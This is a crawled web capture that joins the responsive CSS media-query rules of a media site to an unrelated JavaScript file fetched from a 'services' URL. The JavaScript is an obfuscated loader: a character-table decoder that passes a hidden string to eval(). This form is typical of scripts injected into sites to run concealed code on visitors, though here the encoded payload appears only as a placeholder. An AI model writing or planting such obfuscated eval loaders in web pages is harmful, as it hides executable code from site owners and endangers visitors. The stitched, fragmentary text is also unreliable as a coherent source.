.header:before {width:50px;}
.login-show {width:50px; overflow:hidden; right:0; padding:0; text-indent:-500px;}

.full-title h1, .rel-head h2 {font-size:18px;}
.v-cat {margin-left:10px;}
.rel-img {height:120px;}
}
@media screen and (max-width: 650px) {
.prem li {font-size:16px;}
.prem li a {padding:0 10px;}

.short-wrap, .rel-item {width:45%;}
.s-img, .rel-img {height:140px;}
.s-title h2 {margin-top:25%;}

.bottom-nav {height:30px; line-height:30px;}
.navigation a, .navigation span {width:20px;}
.navigation span {width:30px;}
.pprev, .pnext {width:50px; font-size:14px;}
.pprev {right:51px;}
.navigation {font-size:12px; }

.footer {padding:0 20px; height:auto;}
.footer:before {width:1px;}
.counts, .wr-copyr {display:none;}

.full-text {line-height:14px; font-size:12px;}
.v-player {height:350px;}
}
@media screen and (max-width: 550px) {
.menu-wrap ul {width:30%;}
.prem {position:absolute; right:20px; top:-70px;}
.prem.hide-prem {display:none;}
.logo { width:300px; background-size:100% auto; background-position:0 10px;}

.desc-text h1 {font-size:16px;}
.desc-text p {margin-bottom:5px; font-size:11px; line-height:14px;}

#searchsuggestions { width: 300px; }
	
}
@media screen and (max-width: 500px) {
.prem li:first-child {display:none;}

.short-wrap, .rel-item {width:100%; float:none; padding:0 20px; margin-left:0;}
.s-img, .rel-img {height:160px;}
.s-title h2 {margin-top:20%;}

.desc-text h1 {font-size:16px;}
.desc-text p {margin-bottom:5px; font-size:11px; line-height:14px;}

.v-cat {margin-left:0;}
.v-player {height:280px;}

.com-item {padding-left:60px;}
.com-av {width:50px; height:50px; margin-left:-60px;}	
}
@media screen and (max-width: 340px) {
.prem {display:none;}
.search-box input {padding:0 20px 0 90px;}
.search-box button {font-size:16px; padding:0 20px;}
.menu-wrap ul {width:44%;}

.s-img {height:140px;}
.s-title h2 {margin-top:25%;}

.navigation {display:none;}
#loginbox {padding: 10px; width: 300px; margin-left: -150px; margin-top:-80px;}
.avaprof {margin:-10px -10px 20px -10px; padding:10px;}
.submitter {margin:0 -10px -10px -10px; height:70px; text-align:center;}
.not-logged ul {margin-top:30px;}

.full-title {padding:5px 10px;}
.full-title h1, .rel-head h2 {font-size:16px;}
.full-text {line-height:12px; font-size:11px;}
.v-player {height:200px;}
.com-item {padding-left:0px;}
.com-av, li.reply, .reply a, .com-edit, .mass_comments_action { display:none;}	
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143527
body_size: 1580
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"zpRKNfeMm",25,7,38))